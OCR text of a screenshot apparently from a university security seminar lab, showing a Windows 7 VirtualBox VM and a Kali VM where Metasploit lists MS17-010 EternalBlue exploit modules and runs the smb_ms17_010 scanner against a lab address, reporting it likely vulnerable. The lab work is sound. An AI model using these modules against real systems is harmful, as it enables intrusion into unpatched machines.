 win7-SE2020 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
« Todos los elementos de Panel de control ▸ Sistema
Buscar en el Panel de control
Ventana principal del Panel de control
Administrador de dispositivos
Configuración de Acceso remoto
Protección del sistema
Configuración avanzada del sistema
Vea también
Centro de actividades
Windows Update
Información y herramientas de rendimiento
Ver información básica acerca del equipo
Edición de Windows
Windows 7 Home Premium
Copyright © 2009 Microsoft Corporation. Reservados todos los derechos.
Obtener más características con una nueva edición de Windows 7
Sistema
Evaluación: La evaluación del sistema no está disponible
Procesador: Intel(R) Core(TM) i5-9400 CPU @ 2.90GHz 2.90 GHz
Memoria instalada (RAM): 3,50 GB
Tipo de sistema: Sistema operativo de 32 bits
Lápiz y entrada táctil: La entrada táctil o manuscrita no está disponible para esta pantalla
Configuración de nombre, dominio y grupo de trabajo del equipo
Nombre de equipo: win7
Cambiar configuración
Nombre completo de equipo: win7
Descripción del equipo:
CTRL DERECHA
Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1
estudiante@seminario: ~
estudiante@seminario
Pap
Siste
arc
Car
per
Nave
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14
No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corr
8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14
Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion S
ows Code Execution
msf5 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/s
canner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.1.
30
RHOSTS => 192.168.1.30
msf5 auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.1.30:445 - Host is likely VULNERABLE to MS17-01
0! - Windows 7 Home Premium 7600 x86 (32-bit)
[*] 192.168.1.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) >
Universidad Nac
Abierta y a Dist
CTRL DERECHA
19°C
Humedad
ESP
LAA
9:24 PM
13/09/2022